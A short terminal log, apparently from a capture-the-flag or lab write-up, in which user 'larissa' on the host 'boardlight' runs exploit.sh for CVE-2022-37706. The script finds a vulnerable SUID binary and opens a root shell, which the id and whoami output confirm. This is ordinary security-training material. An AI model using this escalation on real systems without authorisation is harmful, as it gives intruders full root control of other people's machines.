 larissa@boardlight:~$ id
uid=1000(larissa) gid=1000(larissa) groups=1000(larissa),4(adm)
larissa@boardlight:~$ ls -l
total 40
drwxr-xr-x 2 larissa larissa 4096 May 17 01:04 Desktop
drwxr-xr-x 2 larissa larissa 4096 May 17 01:04 Documents
drwxr-xr-x 3 larissa larissa 4096 May 17 01:04 Downloads
-rwxrwxr-x 1 larissa larissa  709 Jul 13 01:04 exploit.sh
drwxr-xr-x 2 larissa larissa 4096 May 17 01:04 Music
drwxr-xr-x 2 larissa larissa 4096 May 17 01:04 Pictures
drwxr-xr-x 2 larissa larissa 4096 May 17 01:04 Public
drwxr-xr-x 2 larissa larissa 4096 May 17 01:04 Templates
-rw-r----- 1 root    larissa   33 Jul 12 15:37 user.txt
drwxr-xr-x 2 larissa larissa 4096 May 17 01:04 Videos
larissa@boardlight:~$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# whoami
root
#